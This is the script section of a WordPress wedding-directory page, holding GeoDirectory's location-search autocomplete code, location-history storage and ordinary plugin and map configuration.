    <div class="geodir-location-search-wrap lity-hide lity-show" style="display: none;">
		<div class="gdlmls-title">Change Location</div>
		<div class="gdlmls-sub-title">Find awesome listings near you!</div>

		<div class="geodir-location-search-input-wrap">
			<input type="text" class="geodir-location-search" placeholder="city, region, country" aria-label="city, region, country">
		</div>
	</div>
	<script>
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
		jQuery($input).parent().find(".gdlm-location-suggestions").show();		gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class=' gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
			jQuery($input).parent().find(".gdlm-location-suggestions").hide();		}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
	}, 250);
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, neighbourhood, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();				gdlm_ls_region_suggestion();		gdlm_ls_country_suggestion();	}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}
function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}
function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}
function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}
function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = '';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+geodirLMEscapeQuote($data.title)+'\',\''+geodirLMEscapeQuote($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+geodirLMEscapeQuote($data.title)+'\',\''+geodirLMEscapeQuote($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+geodirLMEscapeQuote($data.title)+'\',\''+geodirLMEscapeQuote($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+geodirLMEscapeQuote($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+geodirLMEscapeQuote($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+geodirLMEscapeQuote($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 1;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 0;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));
		var found  = '';
		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			gdlm_ls_history.unshift($location);
			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}
		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function geodirLMEscapeQuote(str) {
	if (str) {
		str = str.replace(/"/g, "&quot;");
		str = str.replace(/'/g, "\\'");
		str = str.replace(/&#039;/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = geodir_params.location_base_url;
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
				if (!window.gdMaps) {
			if ((window.gdSetMap=='google' || window.gdSetMap=='auto') && window.google && typeof google.maps!=='undefined') {
				gdMaps = 'google';
			} else if ((window.gdSetMap=='osm' || window.gdSetMap=='auto') && typeof L!=='undefined' && typeof L.version!=='undefined') {
				gdMaps = 'osm';
			} else {
				gdMaps = null;
			}
			window.gdMaps = window.gdMaps || gdMaps;
		}
		if (!window.gdMaps) {
			jQuery(this).geodirLoadMap({loadJS:true});
			jQuery(window).trigger('resize');
		}
				// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						// init the lightbox
			$lightbox = lity('.geodir-location-search-wrap');
			// add class so we can position
			jQuery($lightbox.element()).addClass('geodir-location-switcher-lightbox');
			// set the focus on the input so it auto loads the nearest cities
			jQuery('.lity-content .geodir-location-search').trigger("focus");
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style><script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mydreamwedding.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/js/select2/select2.full.min.js?ver=4.0.4" id="select2-js"></script>
<script type="text/javascript" id="geodir-select2-js-extra">
/* <![CDATA[ */
var geodir_select2_params = {"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/js/geodir-select2.min.js?ver=2.8.149" id="geodir-select2-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/js/libraries/gd_lity.min.js?ver=2.8.149" id="geodir_lity-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"sxayqh6642","wpa_field_value":87142,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="list-manager-public-script-js-extra">
/* <![CDATA[ */
var gd_list_manager_vars = {"field_required":"This field is required.","select_item":"Please select listed items.","save_list_text":"Save","saved_list_text":"Saved","saving_list_text":"Saving...","aui":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodir_list_manager/assets/js/geodir_list_manager_public.min.js?ver=6.5.4" id="list-manager-public-script-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" id="geodir-map-js-extra">
/* <![CDATA[ */
var geodir_map_params = {"api":"auto","lazyLoad":"","language":"en","lazyLoadButton":"<div class=\"btn btn-light text-center mx-auto align-self-center shadow-lg c-pointer w-auto z-index-1\"><i class=\"far fa-map\"><\/i> Load Map<\/div>","lazyLoadPlaceholder":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/images\/placeholder.svg","apis":{"google":{"key":"AIzaSyAKBf-gMbCiNV_VhBw3SoiEi_QM58IAFLI","scripts":[{"id":"geodir-google-maps-script","src":"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyAKBf-gMbCiNV_VhBw3SoiEi_QM58IAFLI&libraries=places&language=en&callback=geodirInitGoogleMap&ver=2.8.149","main":true,"onLoad":true,"onError":true},{"id":"geodir-gomap-script","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/js\/goMap.min.js?ver=2.8.149"},{"id":"geodir-g-overlappingmarker-script","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/jawj\/oms.min.js?ver=2.8.149","check":true},{"id":"geodir-map-widget-script","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/js\/map.min.js?ver=2.8.149"},{"id":"geodir-gmap-cluster-script","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodir_marker_cluster\/assets\/js\/marker_cluster.min.js?ver=2.3.3"},{"id":"gdcluster-script","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodir_marker_cluster\/assets\/js\/cluster_script.min.js?ver=2.3.3"}]},"osm":{"styles":[{"id":"geodir-leaflet-css","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/leaflet\/leaflet.css?ver=2.8.149"},{"id":"geodir-leaflet-routing-machine-css","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/leaflet\/routing\/leaflet-routing-machine.css","check":true},{"id":"gdcluster-leaflet-css","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodir_marker_cluster\/assets\/js\/leaflet\/leaflet.markercluster.css?ver=2.3.3"}],"scripts":[{"id":"geodir-leaflet-script","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/leaflet\/leaflet.min.js?ver=2.8.149","main":true},{"id":"geodir-leaflet-geo-script","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/leaflet\/osm.geocode.min.js?ver=2.8.149"},{"id":"leaflet-routing-machine-script","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/leaflet\/routing\/leaflet-routing-machine.min.js?ver=2.8.149","check":true},{"id":"geodir-o-overlappingmarker-script","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/jawj\/oms-leaflet.min.js?ver=2.8.149","check":true},{"id":"geodir-gomap-script","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/js\/goMap.min.js?ver=2.8.149"},{"id":"geodir-map-widget-script","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/js\/map.min.js?ver=2.8.149"},{"id":"gdcluster-leaflet-script","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodir_marker_cluster\/assets\/js\/leaflet\/leaflet.markercluster.min.js?ver=2.3.3"},{"id":"geodir-leaflet-providers-script","src":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodir_custom_google_maps\/assets\/js\/leaflet-providers.min.js?ver=2.2.1"}]}},"marker_cluster":"1","marker_cluster_server":""};
/* ]]> */
</script>
<script type="text/javascript" id="geodir-map-js-before">
/* <![CDATA[ */
function geodirInitGoogleMap(){window.geodirGoogleMapsCallback=true;try{jQuery(document).trigger("geodir.googleMapsCallback")}catch(err){}}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/js/geodir-map.min.js?ver=2.8.149" id="geodir-map-js"></script>


<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

